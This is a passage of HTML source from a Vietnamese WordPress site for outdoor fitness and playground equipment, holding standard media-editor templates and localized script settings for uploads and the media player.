						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://vivado.com.vn/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.js?ver=1.0" id="email-subscription_js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"T\u1ec7p n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c x\u1eed l\u00fd b\u1edfi m\u00e1y ch\u1ee7 web.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 t\u1ea1o k\u00edch th\u01b0\u1edbc \u1ea3nh ph\u1ea3n h\u1ed3i cho \u1ea3nh n\u00e0y. H\u00e3y chuy\u1ec3n \u0111\u1ed5i n\u00f3 sang JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"67108864b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"c4e5820d6a"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://vivado.com.vn/wp-json/","nonce":"c39733aca1","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i 